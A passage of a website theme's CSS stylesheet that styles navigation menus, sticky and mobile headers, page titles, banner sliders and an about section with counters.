    display: inline-block;
    color: #ffffff;
    font-weight: 700;
    margin-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.main-header .nav-outer .outer-box{
    position: relative;
    float: left;
    padding: 20px 0;
}

.main-header .nav-outer .social-icon-one li{
    line-height: 25px;
}

.main-menu{
    position:relative;
    float:left;
    margin-left: 60px;
}

.main-menu:before{
    position: absolute;
    left: 100%;
    height: 100%;
    width: 1000%;
    top: 0;
    content: "";
}

.main-menu:after{
    position: absolute;
    left: 0;
    top: 0;
    border-right: 21px solid transparent;
    border-top: 20px solid #24262d;
    content: "";
}

.main-menu .navbar-collapse{
    padding:0px;	
}

.main-menu .navigation{
    position:relative;
    margin:0px;
    padding-left: 50px;
}

.main-menu .navigation > li{
    position:relative;
    float:left;
    padding:25px 0;
    margin-left: 63px;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:first-child{
    margin-left: 0;
}

.main-menu .navigation > li > a{
    position:relative;
    display:block;
    text-align:center;
    font-size:16px;
    line-height:25px;
    font-weight:600;
    opacity:1;
    color:#ffffff;
    padding: 0px;
    text-transform:uppercase;
    letter-spacing: 0.1em;
    -webkit-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
    text-shadow: 0 0 1px;
}

.main-menu .navigation > li > ul{
    position:absolute;
    left:0px;
    top:100%;
    width:230px;
    z-index:100;
    padding:10px 0px;
    background-color:#ffffff;
    opacity:0;
    display:none;
    margin-top:5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul.from-right{
    left:auto;
    right:0px;	
}

.main-menu .navigation > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
    font-family: 'Font Awesome 5 Free';
    content: "\f105";
    position:absolute;
    right:0;
    top:12px;
    display:block;
    line-height:24px;
    font-size:16px;
    font-weight:900;
    z-index:5;	
}

.main-menu .navigation > li > ul > li > ul{
    position:absolute;
    left:100%;
    top:0px;
    width:230px;
    z-index:100;
    display:none;
    background-color:#ffffff;
    opacity:0;
    padding: 10px 0px;
    margin-left: 5px;
    border-radius:5px;
    -webkit-transform:translateY(30px);
    -ms-transform:translateY(30px);
    transform:translateY(30px);
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
    box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul > li{
    position:relative;
    width:100%;
    padding:0px 25px;
    border-bottom:1px solid rgba(255,255,255,0.10);
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
    border-bottom:none;	
}

.main-menu .navigation > li > ul > li  > ul > li > a{
    position:relative;
    display:block;
    padding:12px 0px;
    line-height:24px;
    font-weight:600;
    font-size:16px;
    color:#333333;
    text-align:left;
    border-bottom: 1px solid #e5e5e5;
    text-transform:capitalize;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li  > ul > li:last-child > a{
    border-bottom:none;	
}

.main-menu .navigation > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:100%;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);
}

.main-menu .navigation li > ul > li:hover > ul{
    visibility:visible;
    opacity:1;
    top:0px;
    -webkit-transform:translateY(0px);
    -ms-transform:translateY(0px);
    transform:translateY(0px);	
}

.main-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:10px;
    top:8px;
    width:34px;
    height:30px;
    border:1px solid #ffffff;
    text-align:center;
    font-size:16px;
    line-height:26px;
    color:#ffffff;
    cursor:pointer;
    z-index:5;
    display:none;
}

/*** 

====================================================================
        Header Style Two
====================================================================

***/

.header-style-two{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background-color: transparent;
}

.header-style-two .auto-container{
    position: relative;
}

.header-style-two .auto-container:before{
    position: absolute;
    left: 15px;
    top: 0;
    height: 100%;
    width: 1000%;
    background-color: rgba(36,38,45,.10);
    content: "";
}

.header-style-two .header-top .inner-container{
    padding-left: 250px;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .header-top .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
    border-bottom: 1px solid rgba(255,255,255,0.10);	
}

.header-style-two .header-upper .inner-container .bg-shade{
    position:absolute;
    left:0;
    top:0;
    width:200%;
    height:100%;
    background:rgba(36,38,45,0.10);
}

.header-style-two .header-upper .logo{
    padding: 35px 25px;
    padding-right: 5px;
    margin-right: 20px;
    background: #ffffff;
}

.header-style-two .header-upper .logo:before{
    position: absolute;
    right: -21px;
    bottom: 0;
    border-bottom: 18px solid transparent;
    border-left: 21px solid #ffffff;
    content: "";
}

.header-style-two .header-upper .logo:after{
    position: absolute;
    right: -21px;
    bottom: 18px;
    top: 0;
    width: 21px;
    background-color: #ffffff;
    content: "";
}

.header-style-two .header-top{
    background-color: transparent;
}

.main-header .header-top .top-right{
    border-left: 1px solid rgba(255,255,255,0.10);
}

.header-style-two .main-menu:after,
.header-style-two .header-upper .logo-outer:before,
.header-style-two .header-upper .inner-container:before{
    display: none;
}

.header-style-two .header-upper .logo-outer {
    position: relative;
    float: left;
    margin-top: -45px;
}

.main-header .header-top .top-info{
    position: relative;
}

.main-header .header-top .top-info li{
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600;
    padding-right: 20px;
    margin-right: 15px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    opacity: .70;
}

.main-header .header-top .top-info li:before{
    position: absolute;
    right: -4px;
    top: 0;
    font-size: 13px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 600; 
    content: ".";
}

.main-header .header-top .top-info li:last-child:before{
    display: none;
}

.main-header .header-top .top-info li a{
    color: #ffffff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-info li a:hover{
    text-decoration:underline;
}

.header-style-two .header-top .top-right .visit-link{
    color: #ffffff;
}

.header-style-two .main-menu{
    background-color: transparent;
}

.header-style-two .main-menu:before{
    display: none;
}

.header-style-two .social-icon-one li a{
    font-size: 16px;
}

.header-style-two .nav-outer .outer-box{
    padding: 27px 0;
}

.header-style-two .main-menu .navigation{
    padding-left: 60px;
}

.header-style-two .main-menu .navigation > li{
    padding: 30px 0;
}

/*** 

====================================================================
                Sticky Header
====================================================================

***/

.sticky-header{
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: -1;
    background: #ffffff;
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -ms-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -o-box-shadow: 0 0 15px rgba(0,0,0,0.10);
    box-shadow: 0 0 15px rgba(0,0,0,0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
}

.fixed-header .sticky-header{
    opacity:1;
    z-index: 99999;
    visibility:visible;
}

.fixed-header .sticky-header .logo{
    padding: 10px 0;
}

.sticky-header .main-menu{
    background-color: transparent;
    margin-left: 0;
}

.sticky-header .main-menu .navigation > li{
    margin-left: 32px !important;
    padding: 0 !important;
    margin-right: 0;
    background-color: transparent;
}

.sticky-header .main-menu:after,
.sticky-header .main-menu:before,
.header-style-two .auto-container:before,
.sticky-header .main-menu .navigation > li.dropdown > a:after,
.sticky-header .main-menu .navigation > li:before{
    display: none;
}

.sticky-header .main-menu .navigation > li > a{
    padding:20px 0px !important;
    line-height:30px;
    font-size:17px;
    font-weight:500;
    color:#222222;
    text-transform:capitalize;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a{
    opacity:1;
}

/*** 

====================================================================
                Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler{
    position: relative;
    float: right;
    font-size:20px;
    cursor: pointer;
    margin:35px 0px 0px;
    display: none;
}

.nav-outer .mobile-nav-toggler .icon{
    position:relative;
    display:block;
}

.nav-outer .mobile-nav-toggler .line{
    position:relative;
    font-size:30px;
    line-height:7px;
    display:block;
}

.mobile-menu{
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    padding-right:30px;
    max-width:100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .mCSB_inside>.mCSB_container{
    margin-right:15px;	
}

.mobile-menu .mCSB_inside>.mCSB_container.mCS_y_hidden{
    margin-right:0px;	
}

.mobile-menu .nav-logo{
    position:relative;
    padding:30px 25px;
    text-align:left;	
}

.mobile-menu-visible{
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-backdrop{
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(222,158,83,0.90);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .menu-box{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
    opacity: 1;
    visibility: visible;
    -webkit-transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
    transition:all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn{
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 20px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg);
    -webkit-transition:all 0.9s ease;
    -moz-transition:all 0.9s ease;
    -ms-transition:all 0.9s ease;
    -o-transition:all 0.9s ease;
    transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
    -webkit-transform:rotate(315deg);
    -ms-transform:rotate(315deg);
    transform:rotate(315deg);
}

.mobile-menu .close-btn:hover{
    -webkit-transform:rotate(225deg);
    -ms-transform:rotate(225deg);
    transform:rotate(225deg);
}

.mobile-menu .navigation{
    position: relative;
    display: block;
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li{
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
    border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
    border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 16px;
    font-weight:600;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li ul li > a{
    font-size: 16px;
    padding-left:35px;
    text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    height:0;
    border-left:5px solid #de9e53;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

.mobile-menu .navigation li.current-menu-item > a:before{
    height:100%;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
    position:absolute;
    right:6px;
    top:6px;
    width:32px;
    height:32px;
    text-align:center;
    font-size:16px;
    line-height:32px;
    color:#ffffff;
    background:rgba(255,255,255,0.10);
    cursor:pointer;
    border-radius:2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
    z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{
    -webkit-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);	
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
    display: none;
}

.mobile-menu .social-links{
    position:relative;
    text-align:center;
    padding:30px 25px;
}

.mobile-menu .social-links li{
    position:relative;
    display:inline-block;
    margin:0px 5px 10px;
}

.mobile-menu .social-links li a{
    position:relative;
    line-height:32px;
    font-size:28px;
    color:#ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;	
}

/*** 

====================================================================
        Page Title Style
====================================================================

***/

.page-title{
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    background-attachment: fixed;
    padding:145px 0px;
}

.page-title:before{
    position:absolute;
    content:'';
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    display:block;
    background-color: #1d1f25;
    opacity: .50;
}

.page-title h1{
    position:relative;
    font-size:70px;
    font-weight:700;
    color:#ffffff;
    line-height:1em;
    z-index:99;
    letter-spacing: 5px;
    text-transform:uppercase;
}

.page-title .page-info{
    position:absolute;
    left:0px;
    bottom:0px;
    width:100%;
    z-index:1;
}

.page-info .bread-crumb{
    position:relative;
    float: right;
    padding:10px 40px;
    padding-right: 20px;
    margin-right: 20px;
    background-color: #24262d;
}

.page-info .bread-crumb:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.page-info .bread-crumb:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0px;
    width: 21px;
    background-color: #24262d;
    content: "";
}

.page-info .bread-crumb li{
    position:relative;
    display:inline-block;
    font-size:14px;
    line-height: 27px;
    color:rgba(255,255,255,0.90);
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 3px;
    margin-right:18px;
    padding-right: 18px;
}

.page-info .bread-crumb li:last-child{
    margin-right:0px;
    padding-right: 0;
}

.page-info .bread-crumb li:after{
    position:absolute;
    content:'.';
    top:0px;
    right:-4px;
    font-size:14px;
    line-height: 27px;
    font-weight:700;
}

.page-info .bread-crumb li:last-child:after{
    display:none;	
}

.page-info .bread-crumb li a{
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.page-info .bread-crumb li a:hover{
    color:#ffffff;	
}

/*** 

====================================================================
                Section Title
====================================================================

***/

.sec-title{
    position:relative;
    z-index: 1;
    margin-bottom:50px;
}

.sec-title .title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 14px;
    letter-spacing: 0.05em;
}

.sec-title h2{
    position: relative;
    display: block;
    font-size:50px;
    line-height: 1.1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.sec-title.light h2{
    color: #ffffff;
}

/*** 

====================================================================
                Banner Section
====================================================================

***/

.banner-section{
    position: relative;
    overflow:hidden;
}

.banner-section .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section .slide-item .content-box{
    position: relative;
    height: 840px;
    width: 100%;
    display: table;
    vertical-align: middle;
}

.banner-section .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .40;
    content: "";
}

.banner-section .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section .slide-item .title{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 30px;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section .slide-item .title:before{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    top: 0;
    border-right: 22px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.banner-section .slide-item .title:after{
    position: absolute;
    left: 100%;
    margin-left:-1px;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.banner-section .active .title{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section .slide-item h2{
    position: relative;
    display: block;
    font-size: 124px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 30px;
    object-position: 0;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active h2{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section .active .btn-box{
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section .owl-nav{
    display: none;
}

.banner-section .owl-dots{
    position: absolute;
    right: 13%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.banner-section .owl-dot{
    position: relative;
    display: block;
    height: 20px;
    width: 20px;
    border: 6px solid #49494a;
    margin-bottom: 20px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-dot:last-child{
    margin-bottom: 0;
}

.banner-section .owl-dot.active,
.banner-section .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        Banner Section Two
====================================================================

***/

.banner-section-two{
    position: relative;
    overflow:hidden;
}

.banner-section-two .slide-item{
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-section-two .slide-item .image-layer{
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    -webkit-transform:scale(1);
    -ms-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all 5000ms linear;
    -moz-transition: all 5000ms linear;
    -ms-transition: all 5000ms linear;
    -o-transition: all 5000ms linear;
    transition: all 5000ms linear;
}

.banner-section-two .active .slide-item .image-layer{
    -webkit-transform:scale(1.1);
    -ms-transform:scale(1.1);
    transform:scale(1.1);
}

.banner-section-two .slide-item .content-box{
    position: relative;
    height: 1020px;
    width: 100%;
    display: table;
    vertical-align: middle;
    text-align: center;
}

.banner-section-two .slide-item .content-box:after{
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background: #1d1f25;
    opacity: .60;
    content: "";
}

.banner-section-two .slide-item .content{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    z-index: 9;
}

.banner-section-two .slide-item h2{
    position: relative;
    display: block;
    font-size: 100px;
    line-height: 0.9em;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 26px;
    object-position: 0;
    text-transform: uppercase;
    margin-top: 50px;
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}

.banner-section-two .active h2{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -ms-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}

.banner-section-two .slide-item .text{
    font-size: 22px;
    line-height: 40px;
    color: rgba(255,255,255,0.80);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-decoration: underline;
    margin-bottom: 40px;
    opacity: 0;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .text{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -ms-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}

.banner-section-two .slide-item .btn-box{
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.banner-section-two .active .btn-box{
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}

.banner-section-two .owl-nav{
    display: none;
}

.banner-section-two .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.banner-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-dot.active,
.banner-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
        About Section
====================================================================

***/

.about-section{
    position: relative;
    padding: 120px 0 100px;
}

.about-section .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-section .content-column .inner-column{
    position: relative;
    margin-left: -25px;
}

.about-section .content-column .sec-title{
    margin-bottom: 40px;
}

.about-section .content-column .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 78px;
}

.about-section .image-column{
    position: relative;
    margin-bottom: 60px;
}

.about-section .image-column .inner-column{
    position: relative;
    padding-right: 115px;
}

.about-section .image-column .image-box{
    position: relative;
}

.about-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section .image-column .image img{
    display: block;
    width: 100%;
}

.about-section .image-column .image-box .title{
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 40px;
    padding-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
}

.about-section .image-column .image-box .title:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.about-section .image-column .image-box .title:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 29px;
    background-color: #24262d;
    content: "";
}

.about-section .facts-couner{
    position: relative;
    margin: 0 -9px;
}

.about-section .counter-column{
    position: relative;
    float: left;
    width: 20%;
    padding: 0 9px;
    margin-bottom: 20px;
}

.about-section .counter-column .inner{
    position: relative;
    padding: 50px 20px;
    text-align: center;
    background-color: #f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:before{
    position: absolute;
    right: 0;
    top: 0;
    border-left: 20px solid transparent;
